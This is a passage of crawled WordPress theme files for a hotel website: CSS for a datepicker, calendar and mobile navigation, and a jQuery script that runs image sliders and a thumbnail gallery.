	color: #fff;
}
.datepick-month td {
	background-color: #eee;
	border: 1px solid #aaa;
}
.datepick-month a {
	display: block;
	width: 100%;
	padding: 3px 0;
	background-color: #eee;
	color: #000;
	text-decoration: none;
}
.datepick-month span {
	display: block;
	width: 100%;
}
td .datepick-weekend {
	background-color: #ddd;
}
.datepick-month td span {
	background-color: #f4dbc5;
	color: #888;
	padding: 3px 0;
}
.datepick-month td .datepick-other-month {
	background-color: #fff;
}
.datepick-month td .datepick-highlight {
}
.datepick-month td .datepick-selected {
	background-color: #69b936;
	color: #fff;
	font-weight: bold;
}
.datepick-month th.datepick-week {
	background-color: #777;
	color: #fff;
}
.datepick-status {
	clear: both;
	background-color: #ddd;
	text-align: center;
}
.datepick-clear-fix {
	clear: both;
}
.datepick-cover {
    display: none;
    display/**/: block;
    position: absolute;
    z-index: -1;
    filter: mask();
    top: -1px;
    left: -1px;
    width: 100px;
    height: 100px;
}
.ap-calendars-wrapper {
	margin-bottom: 20px;
}
.ap-calendars-wrapper-for-pop-up {
	position: relative;
}
.ap-calendar {
	display: none;
}
.calendar-key {
	font-size: 10px;
	font-style: italic;
}
.calendar-key-selected-days {
	color: #69b936;
	font-size: 20px;
	vertical-align: 10%;
}
.calendar-key-unavailable {
	color: #f4dbc5;
	font-size: 20px;
	vertical-align: 10%;
}
.calendar-button  {
	background: #f9f9f9 url(img/calendar.png) no-repeat center center;
	border-radius: 2px;
	display: block;
	height: 16px;
	padding: 2px 4px;
	position: absolute;
	right: 6px;
	top: -2px;
	width: 16px;
}
.calendar-pop-up {
	background: #f7f7f7;
	border: 1px solid #fff;
	border-radius: 5px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	box-shadow: 0 0 4px rgba(0,0,0,0.4);
	left: 0;
	padding: 5px;
	position: absolute;
	top: -10px;
	width: 100%;
	z-index: 10;
}
.palace-button.calendar-button-ok {
	bottom: 7px;
	font-size: 9px;
	font-style: normal;
	height: 18px;
	padding: 3px 5px;
	position: absolute;
	right: -8px;
}

--- FILE ---
content_type: text/css
request_url: http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/nav-narrow.css
body_size: 1959
content:
#logo, h1#logo {
	/*border-bottom: 1px solid rgba(0,0,0,0.33);*/
	border-radius: 0;
	border-bottom-left-radius: 7px;
	border-bottom-right-radius: 7px;
	box-shadow: none;
	left: 50%;
	margin-left: -150px;
	padding: 0;
	position: relative;
	text-align: center;
	width: 300px;
}

#widget-area-top-container {
border-bottom: none;
	box-shadow: none;
	
height: 0px;
left: 50%;
	margin-left: -150px;
position: relative;
width: 300px;
}


#widget-area-top-container-second {
position: absolute;
right: 0;
top: -110px;
width: 300px;
}

nav ul.nav-standard {
	display: none;
}

nav {
	/*aqui he tocado yo*/
	background: none;
	border-radius: 0;
	box-shadow: none;
	left: 50%;
	margin-left: -150px;
	position: relative;
	text-align: center;
	/*top: 10px;*/
	top: 14px;
	width: 300px;
}

nav ul.nav-mobile {
	display: block;
	font-size: 14px;
	font-weight: bold;
	position: absolute;
	top: 0;
}

nav ul.nav-mobile li {
	margin: 0;
	position: relative;
	width: 300px;
}

nav ul.nav-mobile li ul {
	display: none;
	font-size: 12px;
}

nav ul.nav-mobile a {
	background: url(img/bg-nav-mobile.png);
	padding: 10px 0;
	color: #AAA !important;
}

nav ul.nav-mobile>li:last-child>a, nav ul.nav-mobile>li:last-child>ul>li:last-child>a  {
	border-bottom-left-radius: 7px;
	border-bottom-right-radius: 7px;
}

#nav-button-main {
	background: url(img/buttons/button-nav.png);
	display: block;
	height: 38px;
	padding: 0;
	position: absolute;
	right: 12px;
	top: 37px;
	width: 36px;
}

nav ul.nav-mobile a.nav-button-sub {
	background: url(img/buttons/button-nav-sub.png);
	display: block;
	height: 40px;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 49px;
}

.nav-plus-small, .nav-minus-small {
	display: block;
	font-size: 15px;
	left: 16px;
	position: absolute;
	top: 11px;
}

.nav-minus-small {
	top: 10px;
}

#nav-button-main .nav-arrow {
	display: block;
	left: 15px;
	position: absolute;
	top: 16px;
}

.nav-button-sub .nav-arrow {
	left: 16px;
	top: 19px;
}

--- FILE ---
content_type: text/javascript
request_url: http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/js/sliders.js?ver=1.0
body_size: 29577
content:
/* Copyright AurelienD http://themeforest.net/user/AurelienD?ref=AurelienD */

function full_width_slider(autoplay, pause_time, transition_speed) {
	
	var total_slides = 0,
		current_slide = 0,
		next_slide = 0,
		processing = false,
		timer_slider = 0,
		first_slide_done = false;
		
	total_slides = jQuery('.full-width-slide').length;
	current_slide = total_slides - 1;
	
	if (total_slides <= 1) {
		jQuery('#slider-button-left, #slider-button-right').css('display', 'none');
	}
	
	if ( jQuery('.full-width-slide img').length == 0 ) {
		fadein_next_slide();
	} else {
		jQuery('#full-width-slider').addClass('loading');
		var timer_launch_slider = setTimeout(fadein_first_slide, 8000); //launch the fadein_next_slide function anyway. See caveats of load function: http://api.jquery.com/load-event/
		jQuery('<img />').attr('src', jQuery('.full-width-slide:first-child img').attr('src')).load(function () {
			window.clearTimeout(timer_launch_slider);
			fadein_first_slide();
		});
	}

	function set_processing_to_false() {
		processing = false;
	}
	
	function fadein_first_slide() {
		if ( !first_slide_done ) {
			first_slide_done = true;
			fadein_next_slide();
		}
	}
	
	function fadein_next_slide() {
		jQuery('.full-width-slide').css({'z-index': '0'});
		jQuery('.full-width-slide').eq(current_slide).css({'z-index': '4'});
		jQuery('.full-width-slide').eq(next_slide).css('display', 'none').css({'z-index': '5'}).fadeIn(transition_speed);
		if ( jQuery('.full-width-slide').eq(next_slide).find('.full-width-slide-caption').length != 0 ) {
			setTimeout(fadein_caption, transition_speed / 1.5);
		} 
		if (autoplay) {
			timer_slider = setTimeout(display_next_slide, pause_time);
		}
		setTimeout(set_processing_to_false, transition_speed * 1.5);
		current_slide = next_slide;
	}
	
	function fadeout_caption() {
		jQuery('#fws-caption').animate({left: '-50px', opacity: 0}, transition_speed / 1.5);
	}
	
	function fadein_caption() {
		jQuery('#fws-caption').html(jQuery('.full-width-slide').eq(next_slide).find('.full-width-slide-caption').html());
		jQuery('#fws-caption').animate({'left': '0px', opacity: 1}, transition_speed / 1.5);
	}
	
	function display_next_slide() {
		if (!processing) {
			window.clearTimeout(timer_slider);
			processing = true;
			if (current_slide + 1 === total_slides) {
				next_slide = 0;
			} else {
				next_slide = current_slide + 1;
			}
			if (jQuery('.full-width-slide').eq(current_slide).find('.full-width-slide-caption').length != 0) {
				fadeout_caption();
			} 
			fadein_next_slide();
		}
	}
	
	function display_previous_slide() {
		if (!processing) {
			window.clearTimeout(timer_slider);
			processing = true;
			if (current_slide === 0) {
				next_slide = total_slides - 1;
			} else {
				next_slide = current_slide - 1;
			}
			if (jQuery('.full-width-slide').eq(current_slide).find('.full-width-slide-caption').length != 0) {
				fadeout_caption();
			} 
			fadein_next_slide();
		}
	}
	
	jQuery('#slider-button-left').click(function() {
		display_previous_slide();
		return false;
	});
	
	jQuery('#slider-button-right').click(function() {
		display_next_slide();
		return false;
	});
	
}

function full_screen_slider(the_slider) {

	var jQ = jQuery.noConflict();
	
	// image resolutions:
	// 1600 x 900, 1200 x 675 -> desktops and laptops
	// 1024 x 768, 768 x 1024 -> ipad (landscape / portrait)
	// 480 x 320, 320 x 480 -> mobile (landscape / portrait)
	// landscape and portrait resolutions from bigger to smaller
	landscape_resolutions = [
		{'width': 1600, 'height': 900 },
		{'width': 1200, 'height': 675 },
		{'width': 800, 'height': 600 },
		{'width': 480,  'height': 320 }
	],
	portrait_resolutions = [
		{'width': 768,  'height': 1024 },
		{'width': 320,  'height': 480 }
	];
	
	function debouncer( func , timeout ) {
		var timeoutID , timeout = timeout || 50;
		return function () {
			var scope = this , args = arguments;
			clearTimeout( timeoutID );
			timeoutID = setTimeout( function () {
				func.apply( scope , Array.prototype.slice.call( args ) );
			} , timeout );
		}
	}
	
	function get_slider_img_resolution() {
		var the_slider_resolution = {'width': jQ(the_slider).width(), 'height': jQ(the_slider).height()},
			available_resolutions = [],
			longest_side = '';
			
		if ( the_slider_resolution.width > the_slider_resolution.height ) {
			available_resolutions = landscape_resolutions;
			longest_side = 'width';
		} else {
			available_resolutions = portrait_resolutions;
			longest_side = 'height';
		}
		
		var chosen_resolution = available_resolutions[0];
		for (var i=0; i<available_resolutions.length; i++) {
			if ( the_slider_resolution[longest_side] <= available_resolutions[i][longest_side] ) {
				chosen_resolution = available_resolutions[i];
			}
		}
		return chosen_resolution;
	}
	
	function load_img(n_slide) {
		if ( (n_slide > 0) && (n_slide <= number_of_slides) ) {
			var sr = slider_img_resolution.width + 'x' + slider_img_resolution.height;
				current_url = jQ(the_slider + ' .full-screen-slide').eq(n_slide-1).find('img').attr('scr'),
				new_url = img_urls[n_slide-1][sr];
			if ( new_url != current_url ) {
				jQ('<img style="position: absolute; visibility: hidden;" />').attr('src', img_urls[n_slide-1][sr] ).load(function() {
					jQ(the_slider + ' .full-screen-slide').eq(n_slide-1).prepend(jQ(this));
					jQ(this).css({'display': 'none', 'visibility':'visible'});
					resize_imgs();
					jQ(this).fadeIn(function() {
						if ( jQ(the_slider + ' .full-screen-slide').eq(n_slide-1).find('img').length > 1 ) {
							jQ(the_slider + ' .full-screen-slide').eq(n_slide-1).find('img').eq(1).remove();
						}
						if ( loading_first_image && (current_slide == 1) ) {
							loading_first_image = false;
							processing = false;
							setTimeout(display_caption, 500);
							if ( autoplay ) {
								timer_slider = setTimeout( right_intent, pause_time );
							}
						}
					});
				});
			}
		}
	}
	
	function load_img_around_current_slide() {
		if ( current_slide == 1 ) {
			load_img(2);
			load_img(number_of_slides);
		} else if ( current_slide == number_of_slides ) {
			load_img(number_of_slides-1);
			load_img(1);
		} else {
			load_img(current_slide-1);
			load_img(current_slide+1);
		}	
	}
	
	function resize_slides() {
		var ws = jQ(the_slider).width(),
			hs = jQ(the_slider).height();
		
		jQ(the_slider + ' .full-screen-slide').css({ 'width': ws + 'px', 'height': hs + 'px' });
		jQ(the_slider + ' #full-screen-slider-mover').css('left', -ws * (current_slide-1) + 'px');
	}

	function resize_imgs() {
		var ws = jQ(the_slider).width(),
			hs = jQ(the_slider).height(),
			ratio_slider = ws / hs;
		
		jQ(the_slider + ' img').each(function() {
			var img = jQ(this),
				ratio_img = jQ(this).width() / jQ(this).height();
			if ( ratio_slider < ratio_img ) {
				img.css({'height': '100%', 'width': 'auto'});
				img.css({'left': '50%', 'margin-left': -Math.floor(img.width()/2) + 'px', 'margin-top': 0,  'top': 0});		
			} else {
				img.css({'height': 'auto', 'width': '100%'});
				img.css({'left': 0, 'margin-left': 0, 'margin-top': -Math.floor(img.height()/2) + 'px', 'top': '50%'});
			}
		});
	}
	
	function slider_buttons_position() {
		if ( jQ(the_slider + ' #fss-caption').height() == 60 ) {
			jQ('.fss-button-left, .fss-button-right').css('bottom','150px');
		} else {
			jQ('.fss-button-left, .fss-button-right').css('bottom','120px');
		}
	}
	
	function hide_caption() {
		jQ(the_slider + ' #fss-caption').animate({'right': '-100px', 'opacity': 0 }, animation_speed);
	}
	
	function display_caption() {
		if ( captions[current_slide-1] != '') {
			jQ(the_slider + ' #fss-caption').html(captions[current_slide-1]);
			jQ(the_slider + ' #fss-caption').animate({'right': '10px', 'opacity': 1 }, animation_speed);
			slider_buttons_position();
		} else {
			jQ('.fss-button-left, .fss-button-right').css('bottom','50px');
		}
	}
	
	function after_animation() {
		setTimeout(display_caption, animation_speed/2);
		processing = false;
	}
	
	function go_to_left() {
		current_slide--;
		jQ(the_slider + ' #full-screen-slider-mover').animate({'left': '+=' + jQ(the_slider).width() + 'px'}, animation_speed, after_animation);
	}
	
	function go_to_right() {
		current_slide++;
		jQ(the_slider + ' #full-screen-slider-mover').animate({'left': '-=' + jQ(the_slider).width() + 'px'}, animation_speed, after_animation);
	}	
	
	function go_to_first() {
		current_slide = 1;
		jQ(the_slider + ' #full-screen-slider-mover').animate({'left': 0}, animation_speed, after_animation);
	}	
	
	function go_to_last() {
		current_slide = number_of_slides;
		jQ(the_slider + ' #full-screen-slider-mover').animate({'left': '-=' + jQ(the_slider).width()*(number_of_slides-1) + 'px'}, animation_speed, after_animation);
	}
	
	function update_position_indicator() {
		jQ(the_slider + ' #position-indicator').html(current_slide + ' / ' + number_of_slides);
	}
	
	function before_move() {
		processing = true;
		clearTimeout(timer_slider);
		hide_caption();
	}
	
	function after_move() {
		update_position_indicator();
		load_img_around_current_slide();
		if ( autoplay ) {
			timer_slider = setTimeout( right_intent, pause_time );
		}
	}
	
	function left_intent() {
		if ( !processing ) {
			before_move();
			if ( current_slide > 1 ) { 
				go_to_left();
			} else {
				go_to_last();
			}
			after_move();
		}
	}
	
	function right_intent() {
		if ( !processing ) { 
			before_move();
			if ( current_slide < number_of_slides ) {
				go_to_right();
				load_img(current_slide + 1);
			} else {
				go_to_first();
			}
			after_move();
		}	
	}
	
	jQ(the_slider + ' .fss-button-left').click(function() {
		left_intent();
		return false;
	});	
	
	jQ(the_slider + ' .fss-button-right').click(function() {
		right_intent();
		return false;
	});
	
	jQ(window).resize(debouncer(function(e) {
		var new_resolution = get_slider_img_resolution();
		if ( (new_resolution.width != slider_img_resolution.width) || (new_resolution.height != slider_img_resolution.height) ) {
			slider_img_resolution = new_resolution;
			load_img(current_slide);
			load_img_around_current_slide();
		}
		resize_slides();
		resize_imgs();
		slider_buttons_position();
	}));
	
	function init() {
		number_of_slides = img_urls.length;
		for (var i=0;i<number_of_slides;i++) {
			jQ(the_slider + ' #full-screen-slider-mover').prepend('<div class="full-screen-slide"></div>')
		}
		resize_slides();
		load_img(current_slide);
		load_img(current_slide+1);
		load_img(number_of_slides);
		update_position_indicator();
		if ( autoplay ) {
			timer_slider = setTimeout( autoplay_nextslide, pause_time );
		}
	}

	var current_slide = 1,
		number_of_slides = 0,
		slider_img_resolution = get_slider_img_resolution(),
		timer_slider = 0,
		processing = true,
		loading_first_image = true,
		autoplay = jQ(the_slider).data('autoplay') == 'yes',
		animation_speed = jQ(the_slider).data('animation-speed'),
		pause_time = jQ(the_slider).data('pause-time'),
		img_urls = jQ(the_slider).data('img-urls'), 
		captions = jQ(the_slider).data('captions');
	
	init();
}

function full_width_slider_inside(the_slider) {

	var jQ = jQuery.noConflict(),
		current_slide = 1,
		processing = false,
		timer_slider = 0,
		number_of_slides = the_slider.find('img').length,
		animation_speed = the_slider.data('animation-speed'),
		pause_time = the_slider.data('pause-time'),
		autoplay = the_slider.data('autoplay') == 'yes',
		font_size = the_slider.find('.sc-fws-caption').css('font-size').replace('px','');
	
	function debouncer( func , timeout ) {
		var timeoutID , timeout = timeout || 50;
		return function () {
			var scope = this , args = arguments;
			clearTimeout( timeoutID );
			timeoutID = setTimeout( function () {
				func.apply( scope , Array.prototype.slice.call( args ) );
			} , timeout );
		}
	}	
	
	function hide_caption() {
		the_slider.find('.sc-fws-caption').animate({'left': '75px', 'opacity': 0 }, animation_speed);
	}
	
	function display_caption() {
		var c = the_slider.find('img').eq(current_slide-1).data('caption');
		if ( c != '' ) {
			the_slider.find('.sc-fws-caption').html(the_slider.find('img').eq(current_slide-1).data('caption')).animate({'left': '25px', 'opacity': 1 }, animation_speed);
		}
	}
	
	function go_prev() {
		the_slider.find('img').eq(current_slide-1).fadeOut(animation_speed, function() {
			processing = false;
			display_caption();
		});
		current_slide--;	
	}
	
	function go_next() {
		the_slider.find('img').eq(current_slide).fadeIn(animation_speed, function() {
			processing = false;
			display_caption();
		});
		current_slide++;
	}
	
	function go_first() {
		for (var i=1;i<number_of_slides-1;i++) {
			the_slider.find('img').eq(i).css('display','none');
		}
		the_slider.find('img').eq(number_of_slides-1).fadeOut(animation_speed, function() {
			processing = false;
			display_caption();
		});
		current_slide = 1;
	}
	
	function go_last() {
		the_slider.find('img').eq(number_of_slides-1).fadeIn(animation_speed, function() {
			the_slider.find('img').css('display','block');
			processing = false;
			display_caption();
		});
		current_slide = number_of_slides;
	}
	
	function prev_intent() {
		clearTimeout(timer_slider);
		hide_caption();
		if ( current_slide > 1 ) { 
			go_prev();
		} else {
			go_last();
		}
		if ( autoplay ) {
			timer_slider = setTimeout( next_intent, pause_time + animation_speed);
		}
	}
	
	function next_intent() {
		clearTimeout(timer_slider);
		hide_caption();
		if ( current_slide < number_of_slides ) {
			go_next();
		} else {
			go_first();
		}
		if ( autoplay ) {
			timer_slider = setTimeout( next_intent, pause_time + animation_speed);
		}
	}

	the_slider.find('.sc-fws-button-left').click(function() {
		if ( !processing ) {
			processing = true;
			prev_intent();
		}
		return false;
	});

	the_slider.find('.sc-fws-button-right').click(function() {
		if ( !processing ) {
			processing = true;
			next_intent();
		}
		return false;
	});
	
	function init() {
		jQ('<img />').attr('src', the_slider.find('img').eq(0).attr('src')).load(function() {
			the_slider.find('img').eq(0).animate({'opacity':1}, animation_speed, display_caption);
			if ( autoplay ) {
				timer_slider = setTimeout( next_intent, pause_time );
			}
		});
		
		jQ(window).resize(debouncer(function(e) {
			var w = the_slider.width();
			var s = Math.floor( (w/982)*font_size ) + 2;
			s = s + 'px';
			the_slider.find('.sc-fws-caption').css({'font-size': s, 'line-height': s});
		})).resize();
	}
	
	init();
}

function slider_type_a(the_slider) {

	var jQ = jQuery.noConflict();
	var cs = 0;
	var processing = false;
	var timer_slider = 0;
	
	jQ(window).load(function(){
		var h = the_slider.find('.slider-content-slide').eq(0).height();
		the_slider.find('.slider-content-second-container').height(h);
	});

	if ( the_slider.find('.slider-content-slide').length > 1 ){
		the_slider.find('.slider-content-button-left-disabled').css('display', 'block');
		the_slider.find('.slider-content-button-right').css('display', 'block');
	}
	
	function set_timer() {
		if ( the_slider.data('autoplay') != 'no' ) {
			timer_slider = setInterval(display_next_slide, the_slider.data('autoplay'));
		}
	}
	set_timer();
	
	function display_next_slide() {
		if ( !processing ) {
			if ( cs < the_slider.find('.slider-content-slide').length - 1 ) {
				go_to_right();
			} else {
				go_to_first();
			}
		}
	}
	
	function go_to_first() {
		processing = true;
		clearTimeout(timer_slider);
		the_slider.find('.slider-content-button-right-disabled').css('display', 'none');
		the_slider.find('.slider-content-button-right').css('display', 'block');	
		the_slider.find('.slider-content-button-left').css('display', 'none');
		the_slider.find('.slider-content-button-left-disabled').css('display', 'block');	
		the_slider.find('.slider-content-slide').css('display', 'block');
		var w = the_slider.find('.slider-content-slide').width();
		w = w + 30;
		w = w * (the_slider.find('.slider-content-slide').length - 1);
		the_slider.find('.slider-content-third-container').css({left: '-' + w + 'px'});
		the_slider.find('.slider-content-third-container').animate({left: 0}, function() {
			cs = 0;
			processing = false;
			set_timer();
		});
		var h = the_slider.find('.slider-content-slide').eq(0).height();
		the_slider.find('.slider-content-second-container').animate({height: h + 'px'});
	}
	
	function go_to_left() {
		processing = true;
		clearTimeout(timer_slider);
		the_slider.find('.slider-content-button-right-disabled').css('display', 'none');
		the_slider.find('.slider-content-button-right').css('display', 'block');	
		if ( cs == 1 ) {
			the_slider.find('.slider-content-button-left').css('display', 'none');
			the_slider.find('.slider-content-button-left-disabled').css('display', 'block');
		}	
		var w = the_slider.find('.slider-content-slide').width();
		w = w + 30;
		the_slider.find('.slider-content-slide').eq(cs-1).css('display', 'block');
		the_slider.find('.slider-content-third-container').css({left: '-' + w + 'px'});
		the_slider.find('.slider-content-third-container').animate({left: 0}, function() {
			cs--;
			processing = false;
			set_timer();
		});
		var h = the_slider.find('.slider-content-slide').eq(cs-1).height();
		the_slider.find('.slider-content-second-container').animate({height: h + 'px'});
	}
	
	function go_to_right() {
		processing = true;
		clearTimeout(timer_slider);
		the_slider.find('.slider-content-button-left-disabled').css('display', 'none');
		the_slider.find('.slider-content-button-left').css('display', 'block');
		if ( cs + 1 == the_slider.find('.slider-content-slide').length - 1 ) {
			the_slider.find('.slider-content-button-right').css('display', 'none');
			the_slider.find('.slider-content-button-right-disabled').css('display', 'block');
		}
		var w = the_slider.find('.slider-content-slide').width();
		w = w + 30;
		the_slider.find('.slider-content-third-container').animate({left: '-=' + w}, function() {
			the_slider.find('.slider-content-slide').eq(cs).css('display', 'none');
			the_slider.find('.slider-content-third-container').css({left: 0});
			cs++;
			processing = false;
			set_timer();
		});
		var h = the_slider.find('.slider-content-slide').eq(cs+1).height();
		the_slider.find('.slider-content-second-container').animate({height: h + 'px'});
	}
	
	
	the_slider.find('.slider-content-button-left').click(function() {
		if ( !processing ) {
			go_to_left();
		}
		return false;
	});
	
	the_slider.find('.slider-content-button-right').click(function() {
		if ( !processing ) {
			go_to_right();
		}
		return false;
	});
	
	jQ(window).resize(function() {
		var h = the_slider.find('.slider-content-slide').eq(cs).height();
		the_slider.find('.slider-content-second-container').css({height: h + 'px'});
	});

}

function slider_type_b(the_slider) {

	var jQ = jQuery.noConflict();
	var cs = 0;
	var processing = false;
	var timer_slider = 0;
	
	function get_cols_num() {
		var w = the_slider.find('.slider-content-slide').width();
		if ( ( w == 373 ) || ( w == 282 ) ) {
			return 2;
		} else {
			return 1;
		}
	}

	function set_timer() {
		if ( the_slider.data('autoplay') != 'no' ) {
			timer_slider = setInterval(display_next_slide, the_slider.data('autoplay'));
		}
	}
	set_timer();
	
	function display_next_slide() {
		if ( !processing ) {
			if ( cs < the_slider.find('.slider-content-slide').length - get_cols_num() ) {
				go_to_right();
			} else {
				go_to_first();
			}
		}
	}	
	
	jQ(window).load(function(){
		set_height(0,'no-anim');
	});
	
	function set_buttons(cs) {
		if  ( ((get_cols_num() == 2) && (the_slider.find('.slider-content-slide').length <= 2)) || ((get_cols_num() == 1) && (the_slider.find('.slider-content-slide').length <= 1)) ) {
			the_slider.find('.slider-content-button-left-disabled').css('display', 'none');
			the_slider.find('.slider-content-button-right-disabled').css('display', 'none');
			the_slider.find('.slider-content-button-left').css('display', 'none');
			the_slider.find('.slider-content-button-right').css('display', 'none');
			return;
		}
		the_slider.find('.slider-content-button-left').css('display', 'block');
		the_slider.find('.slider-content-button-right').css('display', 'block');
		the_slider.find('.slider-content-button-left-disabled').css('display', 'none');
		the_slider.find('.slider-content-button-right-disabled').css('display', 'none');
		if ( cs == 0 ) {
			the_slider.find('.slider-content-button-left-disabled').css('display', 'block');
			the_slider.find('.slider-content-button-left').css('display', 'none');
			return;
		}
		if ( (cs == the_slider.find('.slider-content-slide').length - 1) || ((get_cols_num() == 2) && (cs == the_slider.find('.slider-content-slide').length - 2)) ) {
			the_slider.find('.slider-content-button-right-disabled').css('display', 'block');
			the_slider.find('.slider-content-button-right').css('display', 'none');
			return;
		}
	}
	set_buttons(0);
	
	function set_height(cs,a) {
		var h = the_slider.find('.slider-content-slide').eq(cs).height();
		if ( get_cols_num() == 2 ) {
			var h2 = the_slider.find('.slider-content-slide').eq(cs+1).height();
			if ( h2 > h ) {
				h = h2;
			}
		}
		h = h + 20 + 2; //padding + borders
		if (a == 'anim') {
			the_slider.find('.slider-content-second-container').animate({height: h + 'px'});
		} else {
			the_slider.find('.slider-content-second-container').css({height: h + 'px'});
		}
	}
	
	function go_to_first() {
		processing = true;
		clearTimeout(timer_slider);
		set_buttons(0);
		set_height(0,'anim');
		var w = the_slider.find('.slider-content-slide').width();
		w = w + 40 + 2 + 40; //padding + borders + margin
		w = w * (the_slider.find('.slider-content-slide').length - get_cols_num());
		the_slider.find('.slider-content-slide').css('display', 'block');
		the_slider.find('.slider-content-third-container').css({left: '-' + w + 'px'});
		the_slider.find('.slider-content-third-container').animate({left: 0}, function() {
			cs = 0;
			set_timer();
			processing = false;
		});		
	}
	
	function go_to_left() {
		processing = true;
		clearTimeout(timer_slider);
		set_buttons(cs-1);
		set_height(cs-1,'anim');
		var w = the_slider.find('.slider-content-slide').width();
		w = w + 40 + 2 + 40; //padding + borders + margin
		the_slider.find('.slider-content-slide').eq(cs-1).css('display', 'block');
		the_slider.find('.slider-content-third-container').css({left: '-' + w + 'px'});
		the_slider.find('.slider-content-third-container').animate({left: 0}, function() {
			cs--;
			set_timer();
			processing = false;
		});	
	}
	
	function go_to_right() {
		processing = true;	
		clearTimeout(timer_slider);
		set_buttons(cs+1);
		set_height(cs+1,'anim');		
		var w = the_slider.find('.slider-content-slide').width();
		w = w + 40 + 2 + 40; //padding + borders + margin
		the_slider.find('.slider-content-third-container').animate({left: '-=' + w}, function() {
			the_slider.find('.slider-content-slide').eq(cs).css('display', 'none');
			the_slider.find('.slider-content-third-container').css({left: 0});
			cs++;
			set_timer();
			processing = false;
		});	
	}
	
	the_slider.find('.slider-content-button-left').click(function() {
		if ( !processing ) {
			go_to_left();
		}
		return false;
	});
	
	the_slider.find('.slider-content-button-right').click(function() {
		if ( !processing ) {
			go_to_right();
		}
		return false;
	});
	
	jQ(window).resize(function() {
		set_buttons(cs);
		if ( get_cols_num() == 2 ) {
			var n = the_slider.find('.slider-content-slide').length;
			if ( cs == n - 1 ) {
				the_slider.find('.slider-content-slide').eq(n-1).css('display', 'block');
				the_slider.find('.slider-content-slide').eq(n-2).css('display', 'block');
				cs--;
			}
		}
		set_height(cs,'no-anim');
	});
}

function gallery_ap() {

	var jQ = jQuery.noConflict();

	jQ('.gallery-ap .gallery-slider a:first-child').addClass('gallery-current-thumb');
	jQ('.gallery-ap .gallery-slider a').hover(
		function () {
			jQ(this).find('img').animate({'opacity': 1});;
		},
		function () {
			if ( !jQ(this).hasClass('gallery-current-thumb') ) {
				jQ(this).find('img').animate({'opacity': 0.3});
			}
		}
	);
		
	jQ('.gallery-slide a').click(function() {
		if ( !jQ(this).hasClass('gallery-current-thumb') ) {
			jQ('.gallery-current-thumb').find('img').animate({'opacity': 0.3});
		}
		jQ('.gallery-ap .gallery-slider a').removeClass('gallery-current-thumb');
		jQ(this).addClass('gallery-current-thumb');
		var g = jQ(this).parents('.gallery-ap').find('.gallery-big-image');
		var light_box_all = '';
		if ( jQ(this).parents('.gallery-ap').find('.gallery-ap-light-box').length > 0 ) {
			light_box_all = jQ(this).parents('.gallery-ap').find('.gallery-ap-light-box').data('light-box-all');
		}
		var h = g.height();
		g.css('height', h + 'px');
		g.html('');
		var s = jQ(this).attr('href');
		var full_size_src = jQ(this).data('full-size-src');
		jQ('<img class="img-gallery-ap-full-size" />').attr('src', s).load(function() {
			jQ(this).hide();
			if ( full_size_src != '' ) {
				g.html('<a href="' + full_size_src + '" class="gallery-ap-light-box" data-light-box-all="' + light_box_all + '"></a>');
				g.find('a').html(jQ(this));
			} else {
				g.html(jQ(this));
			}
			jQ(this).fadeIn();
			h = jQ(this).height();
			g.animate({'height': h + 'px'});
		});
		return false;
	});
	
	jQ('.gallery-ap').on('click','.gallery-ap-light-box', function() {
		if ( jQ(this).data('light-box-all') == 'yes' ) {
			var p = [jQ(this).attr('href')];
			jQ('.gallery-slider a').each(function() {
				var n = jQ(this).data('full-size-src');
				if ( jQ.inArray(n,p) < 0 ) {
					p.push(n);
				}
			});
			jQ.prettyPhoto.open(p);
		} else {
			jQ.prettyPhoto.open(jQ(this).attr('href'));
		}
		return false;
	});
	
	function slide_amount(gs) {
		var w = gs.parents('.gallery-ap').find('.gallery-big-image').width();
		var thumbs_width = gs.find('img').width();
		var thumbs_margin = parseInt(gs.find('img').css('margin-right').replace('px',''));
		var visible_thumbs_number = parseInt((w + thumbs_margin)/(thumbs_width + thumbs_margin));
		return visible_thumbs_number * (thumbs_margin + thumbs_width);
	}
	
	function go_to_left(gs) {
		gs.data('processing', 'yes');
		gs.find('.gallery-slide').animate({'left': '+=' + slide_amount(gs) + 'px'}, function() {
			set_buttons();
			gs.data('processing', 'no');
		});	
	}
	
	function go_to_right(gs) {
		gs.data('processing', 'yes');
		gs.find('.gallery-slide').animate({'left': '-=' + slide_amount(gs) + 'px'}, function() {
			set_buttons();
			gs.data('processing', 'no');
		});
	}
	
	jQ('.gallery-ap .slider-content-button-left').click(function() {
		var gs = jQ(this).parents('.gallery-ap').find('.gallery-slider');
		if ( gs.data('processing') == 'no' ) {
			go_to_left(gs);
		}
		return false;
	});
	
	jQ('.gallery-ap .slider-content-button-right').click(function() {
		var gs = jQ(this).parents('.gallery-ap').find('.gallery-slider');
		if ( gs.data('processing') == 'no' ) {
			go_to_right(gs);
		}
		return false;
	});
	
	function set_buttons() {
		jQ('.gallery-ap').each(function() {
			if ( jQ(this).find('.gallery-slide').position().left == 0 ) {
				jQ(this).find('.slider-content-button-left-disabled').css('display','block');
				jQ(this).find('.slider-content-button-left').css('display','none');
				
			} else {
				jQ(this).find('.slider-content-button-left-disabled').css('display','none');
				jQ(this).find('.slider-content-button-left').css('display','block');
			}
			var l = jQ(this).find('.gallery-slide').position().left;
			var wi = jQ(this).find('.gallery-big-image').width();
			var thumbs_number = jQ(this).find('.gallery-slide img').length;
			var thumbs_width = jQ(this).find('.gallery-slide img').width();
			var thumbs_margin = parseInt(jQ(this).find('.gallery-slide img').css('margin-right').replace('px',''));
			var wt = thumbs_number * (thumbs_width + thumbs_margin) - thumbs_margin;
			if ( wt + l < wi + 1 ) {
				jQ(this).find('.slider-content-button-right-disabled').css('display','block');
				jQ(this).find('.slider-content-button-right').css('display','none');
			} else {
				jQ(this).find('.slider-content-button-right-disabled').css('display','none');
				jQ(this).find('.slider-content-button-right').css('display','block');
			}
		});
	}
	
	set_buttons();
	
	function debouncer( func , timeout ) {
		var timeoutID , timeout = timeout || 200;
		return function () {
			var scope = this , args = arguments;
			clearTimeout( timeoutID );
			timeoutID = setTimeout( function () {
				func.apply( scope , Array.prototype.slice.call( args ) );
			} , timeout );
		}
	}
	
	function after_resize() {
		jQ('.gallery-ap').each(function() {
			var gallery_ap = jQ(this);
			var w = gallery_ap.find('.gallery-big-image').width();
			var h = gallery_ap.find('.gallery-big-image img').height();
			if ( h != 0 ) {
